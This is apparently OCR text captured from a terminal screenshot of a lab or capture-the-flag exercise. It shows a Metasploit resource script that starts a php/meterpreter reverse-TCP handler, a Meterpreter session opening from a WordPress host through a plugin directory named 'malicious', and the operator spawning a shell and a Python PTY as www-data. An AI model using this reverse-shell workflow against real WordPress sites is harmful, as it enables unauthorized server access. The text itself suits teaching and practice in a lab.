 Plugins < Daily Prophet ...
root@XTha: ~
root@XTha: ~/Desktop
[UsefullTools - File Man...
02:46
root@XTha: ~/Desktop
File Actions Edit View Help
root@XTha: ~/Desktop
root@XTha: ~/Desktop
Metasploit tip: Use the resource command to run
commands from a file
[*] Processing wordpress.rc for ERB directives.
resource (wordpress.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (wordpress.rc)> set LPORT 1234
LPORT => 1234
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 10.0.2.15:1234
[*] Sending stage (39282 bytes) to 10.0.2.28
[*] Meterpreter session 1 opened (10.0.2.15:1234 -> 10.0.2.28:44506) at 2020-12-17 02:42:58 -0500
meterpreter > shell
Process 1757 created.
Channel 0 created.
whoami
www-data
export TERM=xterm
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@HogWarts:/var/www/html/DiagonAlley/wp-content/plugins/malicious$